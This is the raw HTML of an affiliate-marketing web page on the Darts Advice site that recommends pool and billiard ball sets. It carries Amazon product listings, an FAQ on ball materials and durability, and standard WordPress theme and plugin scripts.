            <tr class="aawp-product aawp-product--css-adjust-image-large"  data-aawp-product-asin="B089Q47WHC" data-aawp-product-id="7671" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="CUPPA Professional Pool Balls/Billiard Balls Set Complete 16 Balls for Pool Tables  Bright">
                                <td class="aawp-table__td-thumb" data-label="Preview">
                    <a href="https://www.amazon.com/dp/B089Q47WHC?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="CUPPA Professional Pool Balls/Billiard Balls Set, Complete 16 Balls for Pool Tables (Bright)" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41wUVirqGaL.jpg" alt="CUPPA Professional Pool Balls/Billiard Balls Set, Complete 16 Balls for Pool Tables (Bright)"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Product">
                    <a class="aawp-product__title" href="https://www.amazon.com/dp/B089Q47WHC?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="CUPPA Professional Pool Balls/Billiard Balls Set, Complete 16 Balls for Pool Tables (Bright)"
                       rel="nofollow noopener sponsored" target="_blank">CUPPA Professional Pool Balls/Billiard Balls Set, Complete 16 Balls for Pool Tables (Bright)*                    </a>
                </td>
                                    <td class="aawp-table__td-rating" data-label="Rating">
                                                    <span class="aawp-product__no-rating">No ratings yet</span>
                                                                    </td>
                                                    <td class="aawp-table__td-pricing" data-label="Price">
                                                <span class="aawp-product__price">&#36;94.99</span><a href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B089Q47WHC?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--css-adjust-image-large"  data-aawp-product-asin="B08D1WH8RZ" data-aawp-product-id="7672" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="GoSports Regulation Pool Balls for Pool Table – Premium Set of 16 Billiard Balls Professional Pool Table Balls Set">
                                <td class="aawp-table__td-thumb" data-label="Preview">
                    <a href="https://www.amazon.com/dp/B08D1WH8RZ?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="GoSports Regulation Pool Balls for Pool Table – Premium Set of 16 Billiard Balls, Professional..." rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/51g-jhuZEBL.jpg" alt="GoSports Regulation Pool Balls for Pool Table – Premium Set of 16 Billiard Balls, Professional..."  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Product">
                    <a class="aawp-product__title" href="https://www.amazon.com/dp/B08D1WH8RZ?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="GoSports Regulation Pool Balls for Pool Table – Premium Set of 16 Billiard Balls, Professional..."
                       rel="nofollow noopener sponsored" target="_blank">GoSports Regulation Pool Balls for Pool Table – Premium Set of 16 Billiard Balls, Professional...*                    </a>
                </td>
                                    <td class="aawp-table__td-rating" data-label="Rating">
                                                    <span class="aawp-product__no-rating">No ratings yet</span>
                                                                    </td>
                                                    <td class="aawp-table__td-pricing" data-label="Price">
                                                <span class="aawp-product__price">&#36;29.99</span><a href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B08D1WH8RZ?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>                </td>
            </tr>

                </tbody>
    </table>

</div>
</div></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-1779ed0ba78" style=""><p><strong>Read more —</strong></p><p><a class="tve-froala fr-basic" data-css="tve-u-1673ebaaf5a" href="https://dartsadvice.com/best-ping-pong-robots/" style="outline: none;" target="_blank"><em>The Best Ping Pong Robots On The Market – Practice Makes It Perfect</em></a></p></div><div class="thrv_wrapper thrv_text_element"><h2 class="">FAQs</h2></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177714cd75f" style="">
<div class="tve-content-box-background" data-css="tve-u-177714cd762" style=""></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">Do good pool balls make a difference?</h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-1777164be69" style=""><span class="tve_image_frame"><picture decoding="async" class="tve_image wp-image-4552" data-id="4552" data-init-width="400" data-init-height="267" title="26426a1a960682f640d5431e640bc1481713353583187" loading="lazy" data-width="390" data-height="260" data-css="tve-u-18eed27aaff" style="">
<source type="image/webp" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/26426a1a960682f640d5431e640bc1481713353583187.jpg.webp 400w, https://dartsadvice.com/wp-content/uploads/2021/08/26426a1a960682f640d5431e640bc1481713353583187-300x200.jpg.webp 300w" sizes="(max-width: 390px) 100vw, 390px"/>
<img decoding="async" alt="best tournament pool balls" data-id="4552" width="390" data-init-width="400" height="260" data-init-height="267" loading="lazy" src="https://dartsadvice.com/wp-content/uploads/2021/08/26426a1a960682f640d5431e640bc1481713353583187.jpg" data-width="390" data-height="260" data-css="tve-u-18eed27aaff" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/26426a1a960682f640d5431e640bc1481713353583187.jpg 400w, https://dartsadvice.com/wp-content/uploads/2021/08/26426a1a960682f640d5431e640bc1481713353583187-300x200.jpg 300w" sizes="(max-width: 390px) 100vw, 390px"/>
</picture>
</span></div><div class="thrv_wrapper thrv_text_element"><p>If you plan on joining a tournament, then <strong>YES</strong>. A good set of balls make all the difference.</p><p>Generally, pool sets of balls follow the same size and weight except for the cue balls, which can sometimes differ.</p><p>However, what does make a difference are the materials used in the manufacturer and the consistent bounce you will get.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177714cd763">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">What are the best pool balls to buy?</h3></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><p>The <strong>best pool balls</strong> are the <a class="tve-froala fr-basic" data-css="tve-u-1779ec890de" data-tcb-href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank"><strong>JAPER BEES Pool Balls Set</strong></a>.</p><p>These billiard balls are high-quality with perfect roundness, stability, and bounce. You can choose between several models and complete your collection in style.</p><p>Plus, they are made out of raw resin material, which proves they will <strong>last for a long time</strong>!</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177714cd763">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">Are Aramith balls worth it?</h3></div><div class="thrv_wrapper thrv_text_element"><p>Since <strong>Aramith</strong> offers different kinds of pool table balls in their selection, I can only say that the price range-Aramith pool ball sets are worth it!</p><p>They are durable and proved to be quite the help for beginner players looking to upgrade their performance from experience.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177714cd763">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">How long do pool balls last?</h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-17771655a6e" style=""><span class="tve_image_frame"><picture decoding="async" class="tve_image wp-image-4555" data-id="4555" data-init-width="400" data-init-height="269" title="b49daf502d7dd7c215b3f452408aba6b1713353667315" loading="lazy" data-width="390" data-height="262" data-css="tve-u-18eed27de37" style="">
<source type="image/webp" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/b49daf502d7dd7c215b3f452408aba6b1713353667315.jpg.webp 400w, https://dartsadvice.com/wp-content/uploads/2021/08/b49daf502d7dd7c215b3f452408aba6b1713353667315-300x202.jpg.webp 300w" sizes="(max-width: 390px) 100vw, 390px"/>
<img decoding="async" alt="best place to break pool balls" data-id="4555" width="390" data-init-width="400" height="262" data-init-height="269" loading="lazy" src="https://dartsadvice.com/wp-content/uploads/2021/08/b49daf502d7dd7c215b3f452408aba6b1713353667315.jpg" data-width="390" data-height="262" data-css="tve-u-18eed27de37" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/b49daf502d7dd7c215b3f452408aba6b1713353667315.jpg 400w, https://dartsadvice.com/wp-content/uploads/2021/08/b49daf502d7dd7c215b3f452408aba6b1713353667315-300x202.jpg 300w" sizes="(max-width: 390px) 100vw, 390px"/>
</picture>
</span></div><div class="thrv_wrapper thrv_text_element"><p>Pool balls don't have a life expectancy. They pretty much last for as long as you keep them <strong>safe</strong>.</p><p>However, we all know how aggressive pool shots can be, so you can expect them to wear off during frequent use.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177714cf7b4">
<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">What are good pool balls made of?</h3></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><p>If you want to get a high-quality set of balls for the pool, you should look for <a class="tve-froala fr-basic" href="https://www.aramith.com/aramith-makes-difference" rel="nofollow" style="outline: none;" target="_blank">those</a> made out of <strong>phenolic resin</strong>.</p><p>Usually, a cheaper pool ball is made of <strong>polyester resin</strong> or <strong>synthetic resin</strong>.</p><p>Billiard balls that are made of phenolic resin result in incredible jump shots due to the high elasticity.</p></div></div>
</div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-17a66764445" style=""><p><strong>Read more —</strong></p><p><a class="tve-froala fr-basic" data-css="tve-u-1673ebaaf5a" href="https://dartsadvice.com/best-pool-cue-tips/" style="outline: none;" target="_blank"><em>Top 7 Picks of Best Pool Cue Tips in 2021</em></a></p></div><div class="thrv_wrapper thrv_text_element"><h2 class="">Final Words</h2></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><p>To wrap up, all I would like to say is that it's essential to choose what goes with your playing style.</p><p>I advise you to invest in a quality set of the <strong>best pool balls </strong>right from the start, but if your budget does not allow it, then <em>budget-option it is!</em></p><p>For those who need the best features and material used in the pool ball, I recommend the <span data-css="tve-u-177715370cb" style="color: rgb(255, 30, 30);"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank"><strong>JAPER BEES Pool Balls Set</strong></a></span> as our best pick!</p></div><div class="thrv_wrapper tve_wp_shortcode" data-css="tve-u-17b673809ee" style=""><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered">
<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large"  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41yweVADPBL.jpg" alt="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" rel="nofollow noopener sponsored" target="_blank">
            JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*        </a>
        <div class="aawp-product__description">
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current"></span>
            
                    </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>
            </div>

</div>

    
</div>
</div></div><div class="thrv_wrapper thrv_custom_html_shortcode"><code class="tve_js_placeholder"><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Do good pool balls make a difference?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you plan on joining a tournament, then <strong>YES</strong>. A good set of balls make all the difference. Generally, pool sets of balls follow the same size and weight except for the cue balls, which can sometimes differ.<br><br> However, what does make a difference are the materials used in the manufacturer and the consistent bounce you will get."
    }
  },{
    "@type": "Question",
    "name": "What are the best pool balls to buy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The <strong>best pool balls</strong> are the <a href=\"https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl\" rel=\"nofollow\" target=\"_blank\"><strong>JAPER BEES Pool Balls Set</strong></a>. These billiard balls are high-quality with perfect roundness, stability, and bounce. You can choose between several models and complete your collection in style.<br><br>Plus, they are made out of raw resin material, which proves they will last for a long time!"
    }
  },{
    "@type": "Question",
    "name": "Are Aramith balls worth it?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Since <strong>Aramith</strong> offers different kinds of pool table balls in their selection, I can only say that the price range-Aramith pool ball sets are worth it!<br><br>They are durable and proved to be quite the help for beginner players looking to upgrade their performance from experience."
    }
  },{
    "@type": "Question",
    "name": "How long do pool balls last?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Pool balls don't have a life expectancy. They pretty much last for as long as you keep them safe. However, we all know how aggressive pool shots can be, so you can expect them to wear off during frequent use."
    }
  },{
    "@type": "Question",
    "name": "What are good pool balls made of?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you want to get a high-quality set of balls for the pool, you should look for <a href=\"https://www.aramith.com/aramith-makes-difference\" rel=\"nofollow\" target=\"_blank\">those</a> made out of phenolic resin. Usually, a cheaper pool ball is made of polyester resin or synthetic resin. Billiard balls that are made of phenolic resin result in incredible jump shots due to the high elasticity."
    }
  }]
}
</script></code></div></div></div><div class="tcb_flag" style="display: none"></div>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-pool-balls/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dartsadvice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e551cb226f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://dartsadvice.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside><aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Top 7 Game Room Games</h2><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget"><center><a href="https://dartsadvice.com/game-room-games/"><img src="https://dartsadvice.com/wp-content/uploads/2020/01/7_game_room_games.jpg" alt="7 Game Room Games"></a></center></div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Categories</h2><div class="textwidget custom-html-widget"><div class="cat-items">
	<a href="https://dartsadvice.com/best-dart-board/" class="item">Dartboard</a>
	<a href="https://dartsadvice.com/best-steel-soft-tip-darts/" class="item">Darts</a>
	<a href="https://dartsadvice.com/accessories/" class="item">Accessories</a>
	<a href="https://dartsadvice.com/technical-tips/" class="item">Technical & Tips</a>
	<a href="https://dartsadvice.com/game-room/" class="item">Game Room Ideas</a>
	<a href="https://dartsadvice.com/blog/" class="item">Blog</a>
</div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-100 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center;">
	<img src="https://dartsadvice.com/wp-content/uploads/2018/11/logo_6.png" alt="Darts Advice logo" style="align: center"> </p>
<p style="text-align: center; font-style: italic;">Darts players are probably a lot fitter than most footballers in overall body strength.</p>
<br />
<br />
<p style="text-align: center;">Darts Advice is a participant in the <a href="http://www.amazon.com/" rel="nofollow">Amazon </a>Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to <a href="http://www.amazon.com/" rel="nofollow">Amazon.com.</a><br>
*Amazon and the Amazon logo are trademarks of Amazon.com, Inc., or its affiliates.</p></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<div class="copyright-bar"> &copy; 2017 - 2026 Darts Advice LLC. All Rights Reserved. </div>
<div><a href="https://dartsadvice.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://dartsadvice.com/affiliate-disclosure/">Earnings Disclaimer</a> | <a href="https://dartsadvice.com/contact-us/">Contact Us</a> | <a href="https://dartsadvice.com/about/">About Us</a></div>				</div>
			</div>
		</footer>
		</div>

<style>#aawp-tb-2817 .aawp-tb--desktop .aawp-tb__row:first-child .aawp-tb-product-0.aawp-tb__data--highlight { border-top-color: #0066bf; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb__row:last-child .aawp-tb-product-0.aawp-tb__data--highlight { border-bottom-color: #0066bf; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight:not(.aawp-tb__data--type-thumb) { background-color: rgba(0,102,191,0.1); }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight { border-right-color: #0066bf; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight::after { border-color: #0066bf; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight .aawp-tb-ribbon { background-color: #0066bf; }#aawp-tb-2817 .aawp-tb--mobile .aawp-tb-product-0.aawp-tb__product--highlight { border-color: #0066bf; }#aawp-tb-2817 .aawp-tb--mobile .aawp-tb-product-0.aawp-tb__product--highlight .aawp-tb-ribbon { background-color: #0066bf; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb__row:first-child .aawp-tb-product-2.aawp-tb__data--highlight { border-top-color: #59d600; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb__row:last-child .aawp-tb-product-2.aawp-tb__data--highlight { border-bottom-color: #59d600; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight:not(.aawp-tb__data--type-thumb) { background-color: rgba(89,214,0,0.1); }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight { border-right-color: #59d600; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight::after { border-color: #59d600; }#aawp-tb-2817 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight .aawp-tb-ribbon { background-color: #59d600; }#aawp-tb-2817 .aawp-tb--mobile .aawp-tb-product-2.aawp-tb__product--highlight { border-color: #59d600; }#aawp-tb-2817 .aawp-tb--mobile .aawp-tb-product-2.aawp-tb__product--highlight .aawp-tb-ribbon { background-color: #59d600; }</style>
		<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='su-shortcodes-css' href='https://dartsadvice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://dartsadvice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' media='all' />
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://dartsadvice.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js" id="generate-smooth-scroll-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://dartsadvice.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script src="https://dartsadvice.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://dartsadvice.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://dartsadvice.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https:\/\/dartsadvice.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/dartsadvice.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed"},"routes":{"posts":"https:\/\/dartsadvice.com\/wp-json\/tcb\/v1\/posts"},"post_request_data":[],"ip":"17.241.75.125","current_user":[],"post_id":"2815","post_title":"Best Pool Balls to Shoot for the Win (Top 6 Picks)","post_type":"post","post_url":"https:\/\/dartsadvice.com\/best-pool-balls\/","is_lp":""};
var tve_frontend_options = {"ajaxurl":"https:\/\/dartsadvice.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/dartsadvice.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed"},"routes":{"posts":"https:\/\/dartsadvice.com\/wp-json\/tcb\/v1\/posts"},"post_request_data":[],"ip":"17.241.75.125","current_user":[],"post_id":"2815","post_title":"Best Pool Balls to Shoot for the Win (Top 6 Picks)","post_type":"post","post_url":"https:\/\/dartsadvice.com\/best-pool-balls\/","is_lp":""};
</script>
<script src="https://dartsadvice.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/frontend.min.js" id="tve_frontend-js"></script>
<!--[if lte IE 11]>
<script src="https://dartsadvice.com/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://dartsadvice.com/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script src="https://dartsadvice.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/dartsadvice.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":""};
var tve_dash_front = {"ajaxurl":"https:\/\/dartsadvice.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":""};
</script>
<script src="https://dartsadvice.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js" id="tve-dash-frontend-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src="https://dartsadvice.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://dartsadvice.com/wp-content/plugins/aawp/assets/dist/js/main.js" id="aawp-js"></script>
<script defer src="https://dartsadvice.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
